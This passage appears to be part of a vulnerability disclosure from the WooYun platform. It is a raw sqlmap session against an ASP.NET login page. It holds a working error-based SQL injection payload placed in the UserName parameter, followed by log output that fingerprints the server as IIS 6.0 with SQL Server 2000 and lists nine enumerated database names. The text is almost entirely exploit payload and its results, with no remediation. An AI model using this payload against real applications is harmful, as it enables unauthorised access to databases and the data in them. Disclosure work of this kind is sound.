 Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=dDwtMTE5NjEyMTYyNTs7bDx
TdWJtaXQ7UjE7UjI7Pj5aaINkWxe4WzaI1f3l09AWOYU5xg==&__VIEWSTATEGENERATOR=5FA2EF41&
UserName=-6131') OR 5084=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(120)+CHAR(1
12)+CHAR(113)+(SELECT (CASE WHEN (5084=5084) THEN CHAR(49) ELSE CHAR(48) END))+C
HAR(113)+CHAR(106)+CHAR(113)+CHAR(122)+CHAR(113))) AND ('FuWz'='FuWz&PassWord=a&
Submit.x=69&Submit.y=4&radiobutton=R2
---
[21:32:58] [INFO] testing Microsoft SQL Server
[21:32:58] [WARNING] reflective value(s) found and filtering out
[21:32:58] [INFO] confirming Microsoft SQL Server
[21:32:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[21:32:59] [INFO] fetching database names
[21:32:59] [INFO] the SQL query used returns 9 entries
[21:33:00] [INFO] retrieved:
[21:33:00] [INFO] retrieved:
[21:33:00] [INFO] retrieved: master
[21:33:00] [INFO] retrieved: model
[21:33:00] [INFO] retrieved: msdb
[21:33:01] [INFO] retrieved: Northwind
[21:33:01] [INFO] retrieved: pubs
[21:33:01] [INFO] retrieved: Score
[21:33:01] [INFO] retrieved: tempdb
available databases [9]:
[*]
[*]
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] Score
[*] tempdb
[21:33:01] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 13 times
www.wooyun.org
[21:33:01] [INFO] fetched data logged to text files under 'C:\Users\Administrato